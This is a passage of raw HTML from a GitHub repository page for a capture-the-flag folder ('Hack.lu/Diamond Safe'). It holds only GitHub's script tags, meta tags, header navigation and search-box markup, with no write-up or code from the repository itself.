integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>CTF/Hack.lu/Diamond Safe at main · NGA99/CTF · GitHub</title> <meta name="description" content="Contribute to NGA99/CTF development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/53c94e567b7b1efda821c246bfb99e325a069b5046631ea72ca3ecf5b94b8521/NGA99/CTF" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF/Hack.lu/Diamond Safe at main · NGA99/CTF" /><meta name="twitter:description" content="Contribute to NGA99/CTF development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/53c94e567b7b1efda821c246bfb99e325a069b5046631ea72ca3ecf5b94b8521/NGA99/CTF" /><meta property="og:image:alt" content="Contribute to NGA99/CTF development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF/Hack.lu/Diamond Safe at main · NGA99/CTF" /><meta property="og:url" content="https://github.com/NGA99/CTF" /><meta property="og:description" content="Contribute to NGA99/CTF development by creating an account on GitHub." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="B24F:11CA5:A6256A:B8C815:6183067A" data-pjax-transient="true"/><meta name="html-safe-nonce" content="2d1ce40a7dfa4507e2ae5cb80dba32cf69624e3c56d7ea674b7f513c8ff568ff" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCMjRGOjExQ0E1OkE2MjU2QTpCOEM4MTU6NjE4MzA2N0EiLCJ2aXNpdG9yX2lkIjoiNzc1MDY4NDU3MDgxNDcxMTQxOCIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="b08b50303577aa545dc7c42351d41c9e42c88b8c899682fd64a224f076018ba2" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:389483395" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/NGA99/CTF git https://github.com/NGA99/CTF.git">
<meta name="octolytics-dimension-user_id" content="87957271" /><meta name="octolytics-dimension-user_login" content="NGA99" /><meta name="octolytics-dimension-repository_id" content="389483395" /><meta name="octolytics-dimension-repository_nwo" content="NGA99/CTF" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="389483395" /><meta name="octolytics-dimension-repository_network_root_nwo" content="NGA99/CTF" />
<link rel="canonical" href="https://github.com/NGA99/CTF/tree/main/Hack.lu/Diamond%20Safe" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="389483395" data-scoped-search-url="/NGA99/CTF/search" data-owner-scoped-search-url="/users/NGA99/search" data-unscoped-search-url="/search" action="/NGA99/CTF/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="E7NXH0/7LM3ij+dTuFB7mqGRgitz5eGX+d7THiXW6y/o/bK+cHMsB4FcPSNMRqhPQWZX8fYizFz7azG8veY9TA==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
